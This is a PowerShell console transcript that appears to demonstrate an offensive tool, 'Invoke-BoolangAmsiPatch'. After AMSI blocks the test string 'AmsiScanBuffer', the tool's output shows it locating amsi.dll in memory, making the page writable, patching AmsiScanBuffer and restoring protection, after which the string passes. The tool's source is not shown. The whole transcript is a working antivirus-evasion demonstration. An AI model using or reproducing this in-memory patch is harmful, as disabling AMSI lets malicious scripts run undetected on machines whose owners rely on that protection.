 PS C:\Users\Operator> $PSVersionTable
Name                           Value
----                           -----
PSVersion                      5.1.18362.752
PSEdition                      Desktop
PSCompatibleVersions           {1.0, 2.0, 3.0, 4.0...}
BuildVersion                   10.0.18362.752
CLRVersion                     4.0.30319.42000
WSManStackVersion              3.0
PSRemotingProtocolVersion      2.3
SerializationVersion           1.1.0.1
PS C:\Users\Operator> Get-ExecutionPolicy
Restricted
PS C:\Users\Operator> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Operator> Invoke-BoolangAmsiPatch
[+] Compiling...
[+] Executing...
[-] x64 Process
[>] amsi.dll address : 140718101692416
[-] AmsiScanBuffer address : 140718101701952
[-] Memory Protection changed to PAGE_EXECUTE_READWRITE
[+] Patched amsi.dll : AmsiScanBuffer
[-] Memory Protection Restored to PAGE_EXECUTE_READ
PS C:\Users\Operator> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Operator>